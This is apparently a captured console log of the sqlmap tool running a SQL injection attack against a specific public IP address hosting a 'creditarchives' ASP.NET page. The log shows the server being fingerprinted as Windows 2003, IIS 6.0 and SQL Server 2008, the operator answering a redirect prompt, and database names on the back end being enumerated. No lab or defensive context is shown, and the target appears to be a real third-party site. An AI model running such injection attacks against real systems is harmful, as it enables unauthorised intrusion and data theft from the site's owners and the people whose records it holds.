 sqlmap - sqlmap.py -u "http://218.89.54.147/creditarchives/ShowPage.a...
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[16:13:07] [INFO] fetching database names
[16:13:07] [INFO] fetching number of databases
[16:13:07] [INFO] read from file 'C:\Python27\sqlmap\output\218.89.54.147\sessio
n': 71
[16:13:07] [INFO] read from file 'C:\Python27\sqlmap\output\218.89.54.147\sessio
n': ASPState
[16:13:07] [INFO] retrieving the length of query output
[16:13:07] [INFO] retrieved: sqlmap got a 302 redirect to /creditarchives/Error.
htm - What target address do you want to use from now on? http://218.89.54.147:8
0/creditarchives/ShowPage.aspx (default) or provide another target address based
also on the redirection got from the application
>
12
[16:13:12] [INFO] resumed from file 'C:\Python27\sqlmap\output\218.89.54.147\ses
sion': distribu...
[16:13:12] [INFO] retrieving pending 4 query output characters
[16:13:12] [INFO] retrieved: tion
[16:13:25] [INFO] retrieved: House